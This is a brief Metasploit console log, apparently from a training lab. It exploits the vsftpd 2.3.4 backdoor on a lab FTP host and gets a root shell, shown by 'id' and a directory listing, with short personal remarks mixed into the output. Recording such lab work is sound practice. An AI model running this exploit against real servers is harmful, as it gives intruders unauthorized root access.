 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.212.210.3
RHOSTS => 192.212.210.3
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.212.210.3:21 - Banner: 220 Welcome to AttackDefense target FTP service.
At first it didn't work
[*] 192.212.210.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.212.210.3:21 - The port used by the backdoor bind listener is already open
[+] 192.212.210.3:21 - UID: uid=0(root) gid=0(root) groups=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.212.210.3:6200 via session 1) at 2022-03-06 09:14:27 +0530
id
uid=0(root) gid=0(root) groups=0(root)
ls
bin
boot
dev
Retry the exploit and it works
etc
home
lib
lib64
media
mnt
opt
proc